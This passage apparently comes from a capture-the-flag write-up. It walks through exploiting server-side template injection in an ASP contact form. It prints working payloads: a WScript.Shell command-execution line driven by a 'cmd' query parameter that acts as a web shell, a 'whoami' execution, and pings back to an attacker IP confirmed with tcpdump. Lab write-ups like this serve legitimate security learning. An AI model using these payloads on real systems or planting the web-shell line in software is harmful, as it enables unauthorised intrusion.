






I’m going to test some vulnerabilities in the contact form, HTML injections and XSS work, but I don’t see a way to use them to leak information or transform them into a RCE. But if I do some research on the Internet I find a very interesting article, “Code Injection to RCE with .NET”, that talks about web application templates vulnerable to code injections. I just have to keep looking a little more and I find another resource “RCE via SSTI” from which I can get the code to exploit the SSTI and try the command execution. First I inject a command with a mathematical calculation and it works, now I just have to get a RCE, for that I turn to the Hacking Dream page with its article “Reverse Shells/ Web Shells Cheat sheet for Penetration Testing - OSCP” that give me all the necessary information and I try to send me a trace with ping from the victim machine to the attacker and I do it successfully.
# ASP --> <%response.write (7*7)%>
# ASP --> <%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>
# --> <%response.write (4*4)%>
# --> <%response.write CreateObject("WScript.Shell").Exec("whoami").StdOut.Readall()%>
tcpdump -i tun0 icmp -n
# --> <%response.write CreateObject("WScript.Shell").Exec("ping -n 2 10.10.14.3").StdOut.Readall()%>
# --> <%response.write CreateObject("WScript.Shell").Exec("cmd /c ping 10.10.14.3").StdOut.Readall()%>
# :) I receive traces!!



